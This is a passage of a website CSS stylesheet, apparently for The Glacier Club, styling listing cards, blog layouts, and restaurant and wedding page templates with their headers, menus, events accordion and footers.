	display: flex;
	align-items: flex-end;
	padding: 30px;
	margin-right: 40px;
}
.all-listings .single-listing:nth-child(3n) {
	margin-right: 0;
}
.single-listing .copy {
	z-index: 3;
}
.single-listing p {
	font-family: starling, serif;
	color: #fff;
}
.single-listing .supertext {
	font-size: 0.9em;
	color: #ffffff;
	text-transform: uppercase;
}
.single-listing .title {
	font-size: 1.8em;
}
.single-listing .price {
	font-size: 0.9em;
	color: #ffffff;
	font-style: italic;
}
.alm-btn-wrap {
	display: flex;
	justify-content: center;
}

.alm-btn-wrap button {
	background: transparent;
	border: 1px solid #5d5f62;
	text-transform: uppercase;
	padding: 20px 30px;
	letter-spacing: 0.13em;
	font-size: 0.9em;
	transition: all 0.2s;
}

.alm-btn-wrap button:hover {
	background: #5d5f62;
	cursor: pointer;
	color: #fff;
}

@media only screen and (max-width: 850px) {
	#section-two .heading-lg-grey {
		margin: 30px auto;
	}
	.all-listings .single-listing {
		width: 100%;
		margin: 0 0 30px 0;
	}
}

/* Featured Listings Tabs */

/*#featured-tabs*/

#featured-tabs .nav {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding-left: 0;
	list-style: none;
	margin: 1%;
}

#featured-tabs .nav-link {
	display: block;
	/*padding: 0.5rem 1rem;*/

	font-family: proxima-nova, sans-serif;
	font-size: 0.9em;
	color: #343434;
	text-transform: uppercase;
	text-decoration: none;
	letter-spacing: 0.13em;
	border-bottom: 4px solid transparent;
	padding: 20px 10px 20px 10px;
	margin: 0;
}

#featured-tabs .nav-link:hover,
#featured-tabs .nav-link:focus {
	text-decoration: none;
}

#featured-tabs .nav-link.disabled {
	color: #6c757d;
	pointer-events: none;
	cursor: default;
}

/*#featured-tabs .nav-tabs {
  border-bottom: none;
}

#featured-tabs .nav-tabs .nav-item {
  margin-bottom: 0;
}

#featured-tabs .nav-tabs .nav-link {
  border: 1px solid transparent;
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

#featured-tabs .nav-tabs .nav-link:hover, 
#featured-tabs .nav-tabs .nav-link:focus {
  border-color: #e9ecef #e9ecef #dee2e6;
}

#featured-tabs .nav-tabs .nav-link.disabled {
  color: #6c757d;
  background-color: transparent;
  border-color: transparent;
}*/

#featured-tabs .nav-tabs .nav-link.active,
#featured-tabs .nav-tabs .nav-item.show .nav-link {
	color: #343434;
	background-color: #fff;
	border-bottom: 4px solid #9d8e84;
}

#featured-tabs .tab-content > .tab-pane {
	display: none;
}

#featured-tabs .tab-content > .active {
	display: block;
}
@media only screen and (max-width: 725px) {
	.wide-slider .carousel {
		margin-left: 70px;
	}
	.hold {
		left: -80px;
	}
	.prop-status {
		width: 120px;
	}
	.prop-status .status-text {
		font-size: 0.8em;
	}
}

.background-full,
.parallax-background,
.background-half {
	background-position: 50% 50% !important;
}

.inquire-subtext-grey {
	text-transform: uppercase;
	letter-spacing: 0.1em;
	padding: 30px 0px 30px 0px;
	font-weight: 900;
	font-size: 1.2rem;
	color: #5d5f62;
}
.legalblog_wrap {
	display: flex;
	flex-wrap: wrap;
	margin-left: -15px;
	margin-right: -15px;
}
#section-two .lg-heading-grey.center.top_stories_title {
	margin-top: 100px;
	margin-bottom: 100px;
}
.latest_wrps {
	width: 100%;
	margin-top: 50px;
}
.latest_card {
	display: flex;
	flex-direction: column;
	width: 33.333%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 50px;
	text-align: center;
	color: #5d5f62;
}
.latest_card a {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	color: inherit;
	text-decoration: none;
	width: 100%;
}
.lc_title {
	font-size: 1.5em;
	font-family: starling, serif;
	line-height: 1.2;
}
.lc_catname {
	text-transform: uppercase;
	font-family: starling, serif;
	font-weight: 700;
	font-size: 1.4em;
	margin-bottom: 20px;
}
.lc_date {
	font-size: 15px;
	color: #5d5f62;
}
.blog_loadmore_button {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
}
.blog_loadmore_button .loadmore {
	display: flex;
	align-items: center;
	position: relative;
}
.blog_loadmore_button .outline-dark {
	margin: 30px 0px;
	border-color: #c79575;
	cursor: pointer;
}
.blog_loadmore_button .loadmore.loading .loadmore_text {
	display: none;
}
.blog_loadmore_button .loadmore .loading_div {
	display: none;
	align-items: center;
	justify-content: center;
}
.blog_loadmore_button .loadmore.loading .loading_div {
	display: flex;
}
.blog_loadmore_button .loadmore .loading_div svg {
	width: 40px;
	height: 40px;
	margin-top: -10px;
	margin-bottom: -10px;
}
.form_styled_blog {
	margin-bottom: 100px;
}
.lc_image {
	margin-bottom: 20px;
}
/* Start Blog Top Story */
.tsblog_wrap {
	width: 100%;
	display: flex;
	flex-direction: column;
}
.ts_card {
	display: flex;
	align-items: center;
	width: 100%;
	margin-bottom: 100px;
}
.ts_card:nth-child(even) {
	flex-direction: row-reverse;
}
.ts_image {
	width: 50%;
	padding-right: 50px;
}
.ts_card:nth-child(even) .ts_image {
	padding-left: 50px;
	padding-right: 0px;
}
.ts_image img {
	width: 100%;
}
.ts_image a {
	width: 100%;
	display: flex;
}
.ts_text {
	width: 50%;
	padding-left: 50px;
	color: #5d5f62;
}
.ts_card:nth-child(even) .ts_text {
	padding-left: 0px;
	padding-right: 50px;
}
.ts_text a {
	text-decoration: none;
	color: inherit;
}
.ts_title {
	font-size: 2.2em;
	font-family: starling, serif;
	line-height: 1.2;
	margin-bottom: 20px;
}
.ts_catname {
	text-transform: uppercase;
	font-family: starling, serif;
	font-weight: 700;
	font-size: 1.4em;
	margin-bottom: 20px;
}
.ts_content {
	font-family: starling, serif;
}
/* End Blog Top Story */
@media only screen and (max-width: 725px) {
	.page-template-template-blog .max-80 {
		max-width: 100%;
	}
	.latest_card {
		width: 100%;
	}
	.ts_card {
		flex-direction: column;
	}
	.ts_card:nth-child(even) {
		flex-direction: column;
	}
	.ts_image,
	.ts_text {
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-bottom: 15px;
	}
	.ts_card:nth-child(even) .ts_image,
	.ts_card:nth-child(even) .ts_text {
		padding-left: 0;
		padding-right: 0;
	}
}
.scnt {
	margin-top: 140px;
	margin-bottom: 40px;
}
.scnt .entry-content p {
	margin-bottom: 1.5em;
	color: #5d5f62;
}
.scnt .wp-block-image {
	text-align: center;
}
.scnt h1.entry-title {
	text-align: center;
	font-family: starling, serif;
	font-size: 3em;
	margin-top: 0;
	margin-bottom: 20px;
	line-height: 1.4;
}
.single_latest_blog {
	margin-top: 50px;
}
.scnt .entry-header .entry-meta {
	text-align: center;
}
.scnt .entry-header .entry-meta .entry-date {
	font-family: starling, serif;
	font-size: 18px;
	font-weight: 600;
}
.scnt .entry-content {
	font-family: starling, serif;
}
.scnt .entry-content h3 {
	font-family: starling, serif;
	color: #5d5f62;
}
.legalblog_wrap.ibl_wrp {
	margin-left: -15px;
	margin-right: -15px;
}
.ibl_wrp .latest_card {
	padding-left: 15px;
	padding-right: 15px;
}
.ibl_wrp .lc_title {
	font-size: 20px;
}
.ibl_wrp .lc_image {
	margin-bottom: 10px;
}
h1.ibl_h1 + .latest_wrps {
	margin-top: 20px;
}
h1.ibl_h1 {
	font-size: 24px;
	position: relative;
	margin: 0;
	display: flex;
	align-items: center;
	justify-content: center;
	font-family: starling, serif;
}
h1.ibl_h1 span {
	background-color: #fff;
	position: relative;
	z-index: 1;
	padding-left: 20px;
	padding-right: 20px;
}
h1.ibl_h1:before,
h1.ibl_h1:after {
	content: "";
	height: 2px;
	width: 50%;
	background: #c79674;
	position: absolute;
	top: 50%;
}
h1.ibl_h1:before {
	left: -10px;
}
h1.ibl_h1:after {
	right: -10px;
}

@media only screen and (max-width: 725px) {
	h1.ibl_h1 + .latest_wrps {
		padding-left: 20px;
		padding-right: 20px;
	}
	.scnt > .max-1000 {
		padding-left: 20px;
		padding-right: 20px;
	}
	h1.ibl_h1:before {
		left: 20px;
	}
	h1.ibl_h1:after {
		right: 20px;
	}
	.scnt h1.entry-title {
		font-size: 2em;
	}
	#section-two .lg-heading-grey.center.top_stories_title {
		margin-top: 50px;
		margin-bottom: 50px;
	}
	.ts_card {
		margin-bottom: 50px;
	}
	.ts_title {
		font-size: 2em;
	}
}

/*--------------------------------------------------------------
## Restaurants
--------------------------------------------------------------*/

body.page-template-template-restaurant,
body.page-template-template-weddings {
	overflow: visible;
}
.page-template-template-restaurant .side-inquire,
.page-template-template-weddings .side-inquire {
	display: none;
}

/* Header */
.page-template-template-restaurant .site-branding,
.page-template-template-weddings .site-branding {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 9px 32px;
	height: auto;
	background: #efeff0;
	border-bottom: 0.5px solid #63666a;
}
.page-template-template-restaurant.page-parent .site-branding,
.page-template-template-weddings.page-parent .site-branding,
.page-template-template-restaurant.page-id-7106 .site-branding {
	background: transparent;
	border: 0;
	transition: 0.2s all;
}
.page-template-template-restaurant.page-parent .site-branding img,
.page-template-template-weddings.page-parent .site-branding img,
.page-template-template-restaurant.page-id-7106 .site-branding img {
	filter: brightness(0) invert(1);
}
.page-template-template-restaurant.page-id-7106 .site-branding img {
	opacity: 0;
}

.page-template-template-restaurant.page-parent .site-branding.sticky,
.page-template-template-weddings.page-parent .site-branding.sticky,
.page-template-template-restaurant.page-id-7106 .site-branding.sticky {
	background: #efeff0;
	display: flex;
	border-bottom: 0.5px solid #63666a;
}
.page-template-template-restaurant.page-parent .site-branding.sticky img,
.page-template-template-weddings.page-parent .site-branding.sticky img,
.page-template-template-restaurant.page-id-7106 .site-branding.sticky img {
	filter: none;
}
.page-template-template-restaurant.page-id-7106 .site-branding.sticky img {
	opacity: 1;
}

#menu-prospector,
#menu-mineshaft {
	margin: 0;
	padding: 0;
	display: flex;
	align-items: center;
	list-style-type: none;
	gap: 40px;
}
#menu-prospector .outline-dark,
#menu-mineshaft .outline-dark {
	margin: 0;
	padding: 0;
}
.page-template-template-restaurant.page-id-7106 #menu-prospector .outline-dark,
.page-parent #menu-prospector .outline-dark,
.page-parent #menu-mineshaft .outline-dark {
	border-color: #fff;
}
.page-parent .sticky #menu-prospector .outline-dark,
.page-parent .sticky #menu-mineshaft .outline-dark,
.page-template-template-restaurant.page-id-7106
	.sticky
	#menu-prospector
	.outline-dark {
	border-color: #5d5f62;
}
.sticky #menu-prospector .outline-dark,
.sticky #menu-mineshaft .outline-dark {
	border-color: #5d5f62;
}
#menu-prospector a,
#menu-mineshaft a {
	text-decoration: none;
	color: #5d5f62;
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1.44px;
	font-size: 14px;
}
.page-parent #menu-prospector a,
.page-parent #menu-mineshaft a,
.page-template-template-restaurant.page-id-7106 #menu-prospector a {
	color: #fff;
}
.page-parent .sticky #menu-prospector a,
.page-parent .sticky #menu-mineshaft a,
.page-template-template-restaurant.page-id-7106 .sticky #menu-prospector a {
	color: #5d5f62;
}
#menu-prospector .outline-dark a,
#menu-mineshaft .outline-dark a {
	padding: 8px 25px;
	display: inline-block;
}
.page-template-template-restaurant .prospector-logo,
.page-template-template-weddings .prospector-logo,
.page-template-template-restaurant .mineshaft-logo {
	position: absolute;
	margin: 0 auto;
	left: calc(50% - 111px);
	width: 20%;
}
.page-template-template-weddings .mineshaft-logo,
.page-template-template-restaurant .mineshaft-logo {
	left: calc(50% - 80.5px);
}

.page-template-template-restaurant .prospector-logo img,
.page-template-template-weddings .prospector-logo img,
.page-template-template-restaurant .mineshaft-logo img {
	display: block;
}
.page-template-template-weddings .white_logo,
.page-template-template-restaurant .white_logo {
	display: none;
}
.page-template-template-weddings .site-branding.sticky .dark_logo,
.page-template-template-restaurant .site-branding.sticky .dark_logo {
	position: relative;
	left: auto;
	top: auto;
	width: 94px;
}
.page-template-template-weddings .dark_logo,
.page-template-template-restaurant .dark_logo {
	display: block;
	width: 94px;
}
/* Hero */
.page-template-template-restaurant .hero,
.page-template-template-weddings .hero {
	height: 100vh;
	position: relative;
}
.page-template-template-restaurant.page-child .gradient-top,
.page-template-template-weddings.page-child .gradient-top {
	display: none;
}

#hero {
	width: 100%;
	margin: auto;
	display: block;
	position: relative;
}
#hero.image {
	background-size: cover !important;
	-moz-background-size: cover !important;
	-ms-background-size: cover !important;
	-webkit-background-size: cover !important;
}
#hero.half {
	height: 60vh;
}
#hero.full {
	height: 100vh;
}
#hero .textOverlay {
	position: absolute;
	display: block;
	z-index: 9;
	width: 100%;
}
#hero .textOverlay.bottomcenter {
	bottom: 6rem;
	left: 0px;
	right: 0px;
}
#hero .textOverlay.centercenter,
#hero .textOverlay.centercenter.logo {
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
#hero .textOverlay .logo {
	width: 100%;
	max-width: 500px;
	display: block;
	padding: 0 2rem;
	height: auto;
	text-align: center;
	margin: auto;
}
.page-id-7106 #hero .textOverlay.centercenter.logo {
	top: 22%;
	left: 50%;
	transform: translate(-50%, -50%);
}

@media only screen and (max-width: 700px) {
	.page-template-template-restaurant .site-branding,
	.page-template-template-weddings .site-branding {
		padding: 15px 20px;
	}
	.page-template-template-restaurant .site-branding a:first-of-type,
	.page-template-template-weddings .site-branding a:first-of-type {
		display: none !important;
	}
	#menu-prospector,
	#menu-mineshaft {
		gap: 22px;
	}
	#menu-prospector a,
	#menu-prospector .outline-dark a,
	#menu-mineshaft a,
	#menu-mineshaft .outline-dark a {
		font-size: 11px;
	}
	#menu-prospector .outline-dark a,
	#menu-mineshaft .outline-dark a {
		padding: 0;
	}
	#menu-prospector .outline-dark,
	#menu-mineshaft .outline-dark {
		border: 0;
		padding: 0;
	}
	#menu-prospector a:first-of-type,
	#menu-mineshaft a:first-of-type {
		display: inline-block !important;
	}
	.page-template-template-restaurant .prospector-logo,
	.page-template-template-weddings .prospector-logo,
	.page-template-template-weddings .mineshaft-logo,
	.page-template-template-restaurant .mineshaft-logo {
		position: relative;
		left: 0;
		width: 105px;
		margin: 0;
	}
}

/* Text Block 
	
	5120 = Prospector
	5157 = Mineshaft

*/
.page-template-template-restaurant .text-block {
	padding: 170px 0 140px 0;
}
.page-template-template-restaurant.page-id-5120 .text-block {
	background: #63666a;
}
.page-template-template-restaurant.page-id-5157 .text-block {
	background: #506d85;
}
.page-template-template-restaurant .text-block .container {
	width: 78.3%;
	margin: 0 auto;
}
.page-template-template-restaurant .text-block h2 {
	color: white;
	font-weight: 400;
	font-family: starling, serif;
	font-size: 50px;
	font-size: clamp(22px, 3.307vw, 50px);
	line-height: 1.15;
	text-align: center;
}
.page-template-template-restaurant .text-block h5 {
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	font-size: clamp(16px, 1.19vw, 18px);
	font-weight: 400;
	letter-spacing: 2px;
	color: white;
	text-align: center;
	line-height: 1;
	margin: 0;
	margin-top: 65px;
}
.page-template-template-restaurant .text-block p {
	color: white;
	font-weight: 400;
	font-family: starling, serif;
	text-align: center;
	margin-top: 10px;
	font-size: clamp(16px, 1.389vw, 21px);
}
@media only screen and (max-width: 700px) {
	.page-template-template-restaurant.page-id-5120 .text-block {
		padding: 40px 0;
	}
}
/* Image with Copy */
.page-template-template-restaurant .image-with-copy .container {
	width: 79%;
	margin: 0 auto;
	padding: 120px 0;
}
.page-template-template-restaurant .image-with-copy .container .row {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
}
.page-template-template-restaurant .image-with-copy .image {
	width: 58.6%;
}
.page-template-template-restaurant .image-with-copy .copy {
	width: 28.7%;
	max-width: 355px;
}
.page-template-template-restaurant .image-with-copy h1 {
	color: #63666a;
	font-family: starling, serif;
	font-size: 48px;
	font-weight: 400;
	line-height: 53px;
}
.page-template-template-restaurant .image-with-copy p {
	font-size: 16px;
	font-family: starling, serif;
	line-height: 17.6px;
	font-weight: 400;
	color: #63666a;
}
.page-template-template-restaurant .image-with-copy .btn {
	padding: 17px 30px;
	line-height: 1;
	font-family: proxima-nova, sans-serif;
	font-weight: 400;
}
.page-template-template-restaurant .image-with-copy .btn:hover,
.page-parent .sticky #menu-mineshaft .outline-dark:hover {
	box-shadow: none;
}

.page-template-template-restaurant.page-id-5157 .image-with-copy .outline-dark,
.page-parent .sticky #menu-mineshaft a,
#menu-prospector .outline-dark a {
	border-color: #63666a;
	transition: 0.2s all;
}
.page-template-template-restaurant.page-id-5157
	.image-with-copy
	.outline-dark:hover,
.page-parent .sticky #menu-mineshaft a:hover,
#menu-mineshaft .outline-dark:hover,
.sticky #menu-mineshaft .outline-dark:hover {
	background-color: #506d85;
	border-color: #506d85;
	color: #fff;
	box-shadow: none;
}
.page-template-template-restaurant .btn:hover {
	box-shadow: none !important;
}
.page-template-template-restaurant.page-id-5120 .image-with-copy .btn:hover,
#menu-prospector .outline-dark a:hover {
	background: #63666a;
	color: #fff;
}
.page-parent #menu-prospector .outline-dark:hover,
.sticky #menu-prospector .outline-dark:hover {
	border-color: #63666a;
}
@media only screen and (max-width: 1000px) {
	.page-template-template-restaurant .image-with-copy .container {
		padding: 40px 0;
	}
	.page-template-template-restaurant .image-with-copy .image {
		width: 100%;
	}
	.page-template-template-restaurant .image-with-copy .copy {
		width: 100%;
		max-width: 100%;
	}
}

/* Gallery Carousel */
.page-template-template-restaurant .gallery-carousel {
	padding: 40px 40px 95px 40px;
	background: #63666a1a;
}
.page-template-template-restaurant
	.gallery-carousel
	.gallery-carousel-container {
	width: 100%;
}
.page-template-template-restaurant
	.gallery-carousel
	.gallery-carousel-container
	.slide {
	height: 75vh;
}
.page-template-template-restaurant
	.gallery-carousel
	.gallery-carousel-container
	.slide
	img {
	opacity: 0;
}
.page-template-template-restaurant .flickity-prev-next-button {
	width: 50px;
	height: 50px;
	padding: 0;
	border: 1px solid #4b5e23;
	background: transparent;
	padding: 0;
	top: auto;
	bottom: -6rem;
}
.page-template-template-restaurant .flickity-prev-next-button.previous {
	left: 0;
}
.page-template-template-restaurant .flickity-prev-next-button.next {
	right: 0;
}
.page-template-template-restaurant .flickity-prev-next-button:hover {
	background: transparent;
}

@media only screen and (max-width: 1000px) {
	.page-template-template-restaurant
		.gallery-carousel
		.gallery-carousel-container
		.slide {
		height: auto;
	}
}

/* Events Repeater */
#eventsRepeater {
	width: 100%;
	margin: auto;
	display: block;
	padding: 6rem;
	position: relative;
}

#eventsRepeater .eventsContainer {
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 6rem;
}
#eventsRepeater .mediaContainer img {
	object-fit: cover;
	aspect-ratio: 1/1.3;
}

#eventsRepeater .eventsContainer .eventsContent h2,
#eventsRepeater .eventsContainer .eventsContent h3 {
	margin-block-start: 0em;
	margin-block-end: 0em;
}

#eventsRepeater .eventsContainer .eventsContent .outline-dark {
	text-decoration: none;
	color: #5d5f62;
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1.44px;
	font-size: 14px;
	margin-top: 1rem;
	padding: 8px 25px;
	display: inline-block;
	margin: 0px auto 1.5rem auto;
}

#eventsRepeater .eventsContainer .eventsContent h3 {
	font-size: 1.8em;
	font-family: starling, serif;
	font-weight: 400;
	color: #5d5f62;
}
#eventsRepeater .eventsContainer .eventsContent .eventDetails {
	border-top: 1px solid #d9d9d9;
	margin: 1rem 0;
	display: block;
	width: 100%;
	padding: 2rem 0 1rem 0;
}
#eventsRepeater .eventsContainer .eventsContent .reservationSubCopy {
	margin: 1rem 0;
	display: block;
	width: 100%;
	padding: 0rem 0 1rem 0;
}
#eventsRepeater .eventsContainer .eventsContent .reservationSubCopy p,
#eventsRepeater .eventsContainer .eventsContent .eventDetails p {
	font-family: starling, serif;
	font-weight: 400;
	color: #5d5f62;
	font-size: 1em;
}
#eventsRepeater .eventsContainer .eventsContent .reservationSubCopy p a {
	text-decoration: underline;
	color: #5d5f62;
}

#eventsRepeater .eventsContainer .eventsContent .telLink,
#eventsRepeater .eventsContainer .eventsContent .emailLink {
	display: flex;
	align-items: center;
	gap: 0.5rem;
	color: #5d5f62;
	text-decoration: none !important;
	line-height: 2;
}

#eventsRepeater .eventsContainer .eventsContent .telLink:before,
#eventsRepeater .eventsContainer .eventsContent .emailLink:before {
	content: "";
	width: 20px;
	height: 20px;
	background-size: cover !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
}
#eventsRepeater .eventsContainer .eventsContent .telLink:before {
	background: url("https://theglacierclub.com/wp-content/uploads/2025/05/telephone.svg");
}
#eventsRepeater .eventsContainer .eventsContent .emailLink:before {
	background: url("https://theglacierclub.com/wp-content/uploads/2025/05/email-glacier.svg");
}

#eventsRepeater .eventsContainer .eventsContent .telLink:visited,
#eventsRepeater .eventsContainer .eventsContent .emailLink:visited {
	color: #5d5f62;
	text-decoration: none;
}

#eventsRepeater .eventsContainer .eventsContent .eventDetails h2,
#eventsRepeater .eventsContainer .eventsContent .reservationSubCopy h2 {
	color: #5d5f62;
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 1.44px;
	font-size: 1em;
}

#eventsRepeater .eventsContainer .eventsContent .accordion {
	border-top: 1px solid #d9d9d9;
	width: 100%;
	display: block;
	margin-bottom: 1rem;
}
#eventsRepeater .eventsContainer .eventsContent .accordion-toggle {
	border-bottom: 1px solid #d9d9d9;
	width: 100%;
}

#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex {
	cursor: pointer;
	padding: 1rem 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	transition: 250ms all ease;
	line-height: 1;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex
	h4 {
	font-family: starling, serif;
	font-weight: 400;
	color: #5d5f62;
	font-size: 1em;
	margin-block-start: 0em;
	margin-block-end: 0em;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex
	.button {
	position: relative;
	width: 16px;
	height: 16px;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex
	.button:before,
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex
	.button:after {
	content: "";
	position: absolute;
	background-color: #2b8277;
	transition: transform 0.25s ease-out;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex
	.button:before {
	top: 0;
	left: 50%;
	width: 2px;
	height: 100%;
	margin-left: -1px;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-flex
	.button:after {
	top: 50%;
	left: 0;
	width: 100%;
	height: 2px;
	margin-top: -1px;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle.opened
	.accordion-flex
	.button:before {
	transform: rotate(90deg);
}

#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle.opened
	.accordion-flex
	.button:after {
	transform: rotate(180deg);
}

#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle
	.accordion-content {
	display: none;
	margin-bottom: 3rem;
	padding: 1rem;
}
#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle.opened
	.accordion-content {
	display: block;
	width: 100%;
}

#eventsRepeater
	.eventsContainer
	.eventsContent
	.accordion-toggle.opened
	.accordion-content
	p {
	font-family: starling, serif;
	font-weight: 400;
	color: #5d5f62;
	font-size: 1em;
}

@media only screen and (max-width: 1024px) {
	#eventsRepeater {
		padding: 6rem 4rem;
	}

	#eventsRepeater .eventsContainer {
		gap: 4rem;
	}
}

@media only screen and (max-width: 900px) {
	#eventsRepeater {
		padding: 6rem 4rem;
	}
	#eventsRepeater .eventsContainer {
		display: grid;
		grid-template-columns: 1fr;
		gap: 4rem;
	}
	#eventsRepeater .mediaContainer img {
		object-fit: cover;
		aspect-ratio: 1/1;
		width: 100%;
	}
}
@media only screen and (max-width: 600px) {
	#eventsRepeater {
		padding: 6rem 2rem;
	}
}

/* Footer */
.page-template-template-restaurant footer {
	padding: 130px 40px;
}
.page-template-template-restaurant footer,
.page-template-template-restaurant.page-id-5120 footer,
.page-template-template-restaurant.parent-pageid-5120 footer {
	background: #63666a;
}
.page-template-template-restaurant.page-id-5157 footer,
.page-template-template-restaurant.parent-pageid-5157 footer {
	background: #506d85;
}
.page-template-template-restaurant footer .container {
	width: 100%;
	max-width: 1212px;
	margin: 0 auto;
}
.page-template-template-restaurant footer .row {
	display: grid;
	grid-template-columns: repeat(12, [col-start] 1fr);
	column-gap: 20px;
	margin: 0;
}
.page-template-template-restaurant footer .footer-logo {
	grid-column: 1 / span 3;
}
.page-template-template-restaurant footer .footer-logo a {
	display: inline-block;
}
.page-template-template-restaurant footer .footer-copy {
	grid-column: 7 / span 4;
}
.page-template-template-restaurant footer .footer-copy .address {
	font-family: proxima-nova, sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 14px;
	color: white;
	letter-spacing: 1.44px;
	margin-bottom: 6px;
}
.page-template-template-restaurant footer .footer-copy .hours,
.page-template-template-restaurant footer .footer-copy .phone {
	font-size: 16px;
	font-family: starling, serif;
	color: white;
}

@media only screen and (max-width: 1000px) {
	.page-template-template-restaurant footer .row {
		display: flex;
		flex-wrap: wrap;
		align-items: flex-start;
	}
	.page-template-template-restaurant footer .footer-logo {
		width: 100%;
		margin: 0 0 40px;
	}
	.page-template-template-restaurant footer .footer-copy {
		width: 100%;
	}
}

/* Menus */
.page-template-template-restaurant .menus {
	margin-top: 182px;
	margin-bottom: 122px;
}
.page-template-template-restaurant.page-id-5138,
.page-template-template-restaurant.page-id-5158 {
	background: #efeff0;
}
.page-id-5138 .gradient-top,
.page-template-template-updated-map .gradient-top {
	display: none;
}
.page-template-template-restaurant .menus .container {
	/* width:78.8%; */
	margin: 0 auto;
	padding: 0 40px;
}
.page-template-template-restaurant .menus .row {
	display: grid;
	grid-template-columns: repeat(12, [col-start] 1fr);
	column-gap: 20px;
	margin: 0;
}
.page-template-template-restaurant .menus aside {
	grid-column: 2 / span 2;
	position: relative;
}
.page-template-template-restaurant .menus .link-container {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	position: sticky;
	top: 214px;
	gap: 35px;
}
.page-template-template-restaurant .menus .link-container a {
	text-transform: uppercase;
	font-family: proxima-nova, sans-serif;
	font-size: 14px;
	letter-spacing: 1.44px;
	cursor: pointer;
	font-weight: 400;
	color: #63666a;
}
.page-template-template-restaurant .menus .link-container a.active {
	position: relative;
}
.page-template-template-restaurant.page-id-5138
	.menus
	.link-container
	a.active {
	color: #4b5e23;
}
.page-template-template-restaurant.page-id-5158
	.menus
	.link-container
	a.active {
	color: #506d85;
}
.page-template-template-restaurant .menus .link-container a.active span {
	position: relative;
}
.page-template-template-restaurant .menus .link-container a.active span:after {
	content: "";
	width: 100%;
	height: 1px;
	position: absolute;
	bottom: -4px;
	left: 0;
}
.page-template-template-restaurant.page-id-5138
	.menus
	.link-container
	a.active
	span:after {
	background: #4b5e23;
}
.page-template-template-restaurant.page-id-5158
	.menus
	.link-container
	a.active
	span:after {
	background: #506d85;
}
.page-template-template-restaurant .menus .menu-container {
	grid-column: 5 / span 7;
}
.page-template-template-restaurant .menus .menu-container img {
	display: none;
	width: 100%;
}
.page-template-template-restaurant .menus .menu-container img.small {
	max-width: 500px;
	margin: 0 auto;
}
.page-template-template-restaurant .menus .menu-container img.active {
	display: block;
}
@media only screen and (max-width: 1150px) {
	.page-template-template-restaurant .menus aside {
		grid-column: 1 / span 3;
	}
	.page-template-template-restaurant .menus .menu-container {
		grid-column: 4 / span 9;
	}
}
@media only screen and (max-width: 750px) {
	.page-template-template-restaurant .menus {
		margin: 120px 0 60px 0;
	}
	.page-template-template-restaurant .menus .row {
		display: flex;
		flex-wrap: wrap;
	}
	.page-template-template-restaurant .menus aside {
		width: 100%;
		margin-bottom: 40px;
	}
	.page-template-template-restaurant .menus .menu-container {
		width: 100%;
	}
	.page-template-template-restaurant .menus .link-container {
		flex-direction: row;
		justify-content: center;
		gap: 25px;
	}
}

/* Restaurant Contact */
.page-template-template-restaurant .restaurant-contact .row {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.page-template-template-restaurant .restaurant-contact .image {
	width: 50%;
	max-height: 100vh;
	overflow: hidden;
}
.page-template-template-restaurant .restaurant-contact .image img {
	display: block;
}
.page-template-template-restaurant .restaurant-contact .copy {
	width: 50%;
	max-width: 650px;
	margin: 0 auto;
	display: flex;
	flex-wrap: wrap;
	flex-direction: column;
	gap: 40px;
	padding: 0 40px;
}
.page-template-template-restaurant .restaurant-contact .copy h1 {
	font-family: Starling;
	font-size: clamp(40px, 3.175vw, 48px);
	font-weight: 400;
	margin: 0;
	line-height: 52.8px;
	color: #63666a;
}
.page-template-template-restaurant .restaurant-contact .copy h5 {
	font-family: proxima-nova, sans-serif;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 14px;
	letter-spacing: 1.44px;
	margin: 0;
	line-height: 1;
	color: #63666a;
}
.page-template-template-restaurant .restaurant-contact .copy p,
.page-template-template-restaurant .restaurant-contact .copy a {
	font-size: 16px;
	font-family: starling, serif;
	color: #63666a;
	text-decoration: none;
}
.page-template-template-restaurant .restaurant-contact .copy h5 + p,
.page-template-template-restaurant .restaurant-contact .copy h5 + a {
	margin-top: 8px;
}
.page-template-template-restaurant .restaurant-contact .copy .outline-dark {
	text-decoration: none;
	color: #5d5f62;
	font-family: proxima-nova, sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	letter-spacing: 1.44px;
	font-size: 14px;
	margin-top: 0;
	padding: 8px 25px;
	display: inline-block;
}
.page-template-template-restaurant .restaurant-contact .copy h5 + p {
	/* margin-top:40px; */
}
@media only screen and (max-width: 1150px) {
	.page-template-template-restaurant .restaurant-contact .image {
